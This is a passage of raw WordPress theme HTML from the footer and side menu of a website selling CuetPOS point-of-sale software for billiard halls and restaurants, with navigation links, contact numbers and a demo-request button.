style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="underline"><i class="fa-building far awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">5900 Balcones Drive Ste. 8847, Austin, TX 78731</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-margin-bottom-small:32px;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-min-height:36px;--awb-gap:10px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 100%));--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Corporation Mobile Menu" data-breakpoint="0" data-count="1" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-corporation-mobile-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-32306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32306 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32306"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-32307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32307 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32307"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li  id="menu-item-32311"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32311 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32311"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span></a></li><li  id="menu-item-33336"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="33336"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/term-and-conditions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Terms</span></a></li><li  id="menu-item-32840"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32840 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32840"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span></a></li><li  id="menu-item-32841"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32841 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32841"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li  id="menu-item-33314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33314 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="33314"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">POS Comparison</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-min-height:36px;--awb-gap:10px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 100%));--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Corporation Footer Menu" data-breakpoint="0" data-count="2" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-corporation-footer-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-32780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32780 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32780"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/contact-us" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-32778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32778"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-32855"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32855 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32855"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/employment-career-opportunities" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Employment and Career Opportunities</span></a></li><li  id="menu-item-32974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32974"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  title="Free Billiards POS Demo Download" href="https://www.definitivesynergy.com/free-download-billiards-pos-software" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Demo Download</span></a></li><li  id="menu-item-33139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33139 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="33139"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/cuetpos-customer-referral-program" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CuetPOS Customer Referral Program</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© Copyright 2026</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-32273" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="32273"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="3" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32327 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32327"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span></a><button type="button" aria-label="Open submenu of Solutions" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32524 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiard-pos-software" class="awb-menu__sub-a"><span>Billiard POS Software</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-pos-software" class="awb-menu__sub-a"><span>CuetPOS for Billiard Halls &#038; Pool Rooms</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-bar-restaurants" class="awb-menu__sub-a"><span>CuetPOS for Bar &#038; Restaurants</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33430 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-qsr" class="awb-menu__sub-a"><span>CuetPOS for Quick Service Restaurants (QSR)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33185 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-food-trucks" class="awb-menu__sub-a"><span>CuetPOS for Food Trucks</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-entertainment-centers" class="awb-menu__sub-a"><span>CuetPOS for Entertainment Centers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33164 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-retail" class="awb-menu__sub-a"><span>CuetPOS for Retail</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/hardware-pos-systems" class="awb-menu__sub-a"><span>POS Systems</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32402 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/quadruple-duty-cards" class="awb-menu__sub-a"><span>Quadruple Duty Cards</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/card-processing-and-payments" class="awb-menu__sub-a"><span>Free Card Processing and Payments</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33224 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__sub-a"><span>Billiards POS Comparison</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32752 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/free-financing" class="awb-menu__sub-a"><span>Financing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32657"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32403"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span></a><button type="button" aria-label="Open submenu of Support" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__sub-a"><span>FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-light-controls-2" class="awb-menu__sub-a"><span>Billiards Light Controls</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32319 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32319"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li></ul></nav><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;"><h2><strong>Ready to Boost Your Business? </strong></h2>
<h2><strong>Call Us Today!</strong></h2></h5></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>If you&#8217;re eager to take your business to the next level with CuetPOS and have sales-related inquiries, there&#8217;s no time like the present to get started. Our team of experts is here to provide personalized guidance, answer your questions, and help you make the right choice for your business.</p>
<p><strong>Don&#8217;t wait!</strong></p>
<p>Give us a call at <strong>800-460-3525</strong> or <strong>724-602-5223</strong></p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self"><img decoding="async" src="[data-uri]" data-orig-src="http://209.182.204.136/~definitivesynerg/wp-content/uploads/2022/08/info-4.jpg" alt class="lazyload img-responsive"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://5607076.hs-sites.com/request-a-demo-today"><div class="awb-button-text-transition  awb-button__hover-content--centered"><span class="fusion-button-text awb-button__text awb-button__text--default">Demo Request</span><span class="fusion-button-text awb-button__text awb-button__text--default">Demo Request</span></div></a></div></div></div></div></div>
